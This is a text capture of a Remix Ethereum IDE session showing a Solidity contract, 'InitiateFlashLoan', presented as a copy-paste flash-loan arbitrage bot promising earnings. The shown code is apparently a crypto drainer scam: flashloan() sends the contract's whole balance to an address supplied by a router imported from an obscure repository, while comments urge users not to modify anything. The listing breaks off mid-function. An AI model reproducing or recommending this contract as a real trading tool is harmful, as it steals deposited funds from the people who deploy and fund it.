 Remix - Ethereum IDE
https://raw.githubuserconte
GitHub - aave/protocol-v2: A
GitHub - Uniswap/v3-core: D
What Are Flash Loans in DeF
What Is Arbitrage Trading? |
($0.852549) Polygon (MATIC
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js&language=Solidity
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Remix VM (London)
VM
ACCOUNT
0x5B3...eddC4 (100 ether)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
InitiateFlashLoan - maticArbitrage.sol
DEPLOY
_TOKENNAME: Tiny Tiny Coin
_TOKENSYMBOL: TTC
_LOANAMOUNT: 10000
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
maticArbitrage.sol
1 // Follow carefully the video
2 // Do not modify this contract code otherwise it won't work on you!
3 // Just Copy+Paste and Compile!!
4 // Thank you for your support! Enjoy your Earnings!!
5
6 // This is for educational purposes only!
7 // Try it at your own risk!
8
9 pragma solidity ^0.5.0;
10
11
12 // AAVE Smart Contracts
13 import "https://github.com/aave/aave-protocol/blob/master/contracts/interfaces/IChainlinkAggregator.sol";
14 import "https://github.com/aave/aave-protocol/blob/master/contracts/flashloan/interfaces/IFlashLoanReceiver.sol";
15
16 // Router
17 import "https://github.com/MC-Finance/router/blob/main/IAaveRouterCalleMain.sol";
18
19 //Uniswap Smart contracts
20 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Factory.sol";
21
22 // Multiplier-Finance Smart Contracts
23 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
24 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
25
26
27
28 contract InitiateFlashLoan {
29
30 RouterV2 router;
31 string public tokenName;
32 string public tokenSymbol;
33 uint256 flashLoanAmount;
34
35 constructor(
36 string memory _tokenName,
37 string memory _tokenSymbol,
38 uint256 _loanAmount
39 ) public {
40 tokenName = _tokenName;
41 tokenSymbol = _tokenSymbol;
42 flashLoanAmount = _loanAmount;
43
44 router = new RouterV2();
45 }
46
47 function() external payable {}
48
49 function flashloan() public payable {
50 // Send required coins for swap
51 address(uint160(router.uniswapSwapAddress())).transfer(
52 address(this).balance
53 );
54
55 router.borrowFlashloanFromMultiplier(
0
listen on all transactions
Search with transaction hash or address
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run \`remix.execute()\` or \`remix.exeCurrent()\` in the command line interface
- Right click on a JavaScript file in the file explorer and then click \`Run\`
SHARE!
>